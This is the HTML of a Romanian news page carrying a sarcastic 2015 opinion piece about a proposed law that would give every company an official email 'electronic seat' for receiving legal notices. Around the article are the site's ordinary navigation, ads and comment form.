<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-37255" class="post-37255 post type-post status-publish format-standard has-post-thumbnail hentry category-politic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Politic" class="entry-crumb" href="https://www.curentul.info/politic/">Politic</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
            <header>
                <h1 class="entry-title">Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-10-12T12:44:40+00:00" >12:44, 12 octombrie 2015</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Atanasiu+a+inventat+%C8%99i+el+o+lege+idioat%C4%83%3A+sediul+electronic+al+firmelor&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Atanasiu+a+inventat+%C8%99i+el+o+lege+idioat%C4%83%3A+sediul+electronic+al+firmelor%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata-300x350.jpg" alt="" title="atanasiu_a_inventat_si_el_o_lege_idioata.jpg"/></div>            </div>


            <p>După ce Liviu Dragnea a inventat imbecila lege a defăimării sociale a venit și rândul PNL-istului Teodor Atanasiu. Acesta a depus la Senat un proiect legislativ prin care dorește înființarea sediului electronic pentru operatorii economici, acesta urmând a lua forma unei adrese de e-mail identică cu codul unic de înregistrare sau codul de identificare fiscală. <br />Proiectul presupune alocarea unei adrese de e-mail odată cu înregistrarea fiscală a oricărui operator economic, adresă de e-mail care să identifice operatorul economic și să echivaleze cu &#8216;sediul electronic&#8217; al acestuia. În consecință, orice document, citație, act procedural sau administrativ sau orice altă comunicare oficială transmisă către sediul electronic va avea aceleași efecte ca informările tipărite și transmise prin agent procedural sau servicii poștale/de curierat. În această categorie vor intra inclusiv comunicările între operatorii privați transmise prin intermediul sediului electronic.<br />Asta ar însemna ca orice operator economic cu cod fiscal să aibă și acces la internet. Îl vedeți pe nea Gheorghe care are un PFA de creștere de găini verificându-și zilnic sediul electronic ca să vadă ce notificări are de pe la instanțe, ANAF, etc? Atanasiu probabil a văzut reclama cu Ghiță Ciobanul și chiar a crezut că e din viața reală a ciobanilor.</p>
<p>Până și în SUA care e ză mazăr iend ză fazăr of ză internet citarea se face prin agenți procedurali.<br />Promitem solemn penelistului Atanasiu, alintat duios de prieteni Tase Bișboacă, că vom urmări cu atenție ce firmă va gestiona aceste adrese dacă legea va fi cumva votată. Pentru că astfel, banii pe transmiterea notificărilor nu vor mai merge la poștași, ci la o firmă de IT. Ura!</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Atanasiu+a+inventat+%C8%99i+el+o+lege+idioat%C4%83%3A+sediul+electronic+al+firmelor&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Atanasiu+a+inventat+%C8%99i+el+o+lege+idioat%C4%83%3A+sediul+electronic+al+firmelor%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fatanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/in-lume/statul-islamic-suspect-in-atentatul-de-sambata-de-la-ankara/">Statul Islamic, suspect în atentatul de sâmbătă de la Ankara</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/economic-financiar/brandul-de-tara-al-romaniei-mai-ieftin-ca-al-nigeriei-dar-peste-ungaria/">Brandul de țară al României mai ieftin ca al Nigeriei dar peste Ungaria</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexandru Panait"></span><meta itemprop="datePublished" content="2015-10-12T12:44:40+00:00"><meta itemprop="dateModified" content="2017-09-16T11:38:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Atanasiu a inventat și el o lege idioată: sediul electronic al firmelor"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/atanasiu_a_inventat_si_el_o_lege_idioata.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697ea25ad4e63 = new tdBlock();
block_td_uid_6_697ea25ad4e63.id = "td_uid_6_697ea25ad4e63";
block_td_uid_6_697ea25ad4e63.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697ea25ad4e63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697ea25ad4e63_rand","tdc_css_class_style":"td_uid_6_697ea25ad4e63_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":37255,"live_filter_cur_post_author":"130","block_template_id":""}';
block_td_uid_6_697ea25ad4e63.td_column_number = "3";
block_td_uid_6_697ea25ad4e63.block_type = "td_block_related_posts";
block_td_uid_6_697ea25ad4e63.post_count = "3";
block_td_uid_6_697ea25ad4e63.found_posts = "28384";
block_td_uid_6_697ea25ad4e63.header_color = "";
block_td_uid_6_697ea25ad4e63.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ea25ad4e63.max_num_pages = "9462";
tdBlocksArray.push(block_td_uid_6_697ea25ad4e63);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697ea25ad4e63_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697ea25ad4e63" ><h4 class="td-related-title"><a id="td_uid_7_697ea25b0203d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697ea25ad4e63" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697ea25b02042" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697ea25ad4e63" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697ea25ad4e63 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/vlad-voiculescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/vlad-voiculescu-si-dan-barna-atac-la-ursula-von-der-leyen/" rel="bookmark" title="Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen">Vlad Voiculescu și Dan Barna, atac la Ursula von der Leyen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 238px) 100vw, 238px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697ea25ad4e63" data-td_block_id="td_uid_6_697ea25ad4e63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697ea25ad4e63" data-td_block_id="td_uid_6_697ea25ad4e63"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politic/atanasiu-a-inventat-si-el-o-lege-idioata-sediul-electronic-al-firmelor/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='37255' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="39bd075b97" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697ea25b0733f_rand td_block_template_1"  data-td-block-uid="td_uid_9_697ea25b0733f" ><script>var block_td_uid_9_697ea25b0733f = new tdBlock();
block_td_uid_9_697ea25b0733f.id = "td_uid_9_697ea25b0733f";
block_td_uid_9_697ea25b0733f.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697ea25b0733f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697ea25b0733f_rand","tdc_css_class_style":"td_uid_9_697ea25b0733f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697ea25b0733f.td_column_number = "1";
block_td_uid_9_697ea25b0733f.block_type = "td_block_11";
block_td_uid_9_697ea25b0733f.post_count = "3";
block_td_uid_9_697ea25b0733f.found_posts = "225837";
block_td_uid_9_697ea25b0733f.header_color = "#";
block_td_uid_9_697ea25b0733f.ajax_pagination_infinite_stop = "";
block_td_uid_9_697ea25b0733f.max_num_pages = "75279";
tdBlocksArray.push(block_td_uid_9_697ea25b0733f);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697ea25b0733f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"/></a></div>
            <div class="item-details">
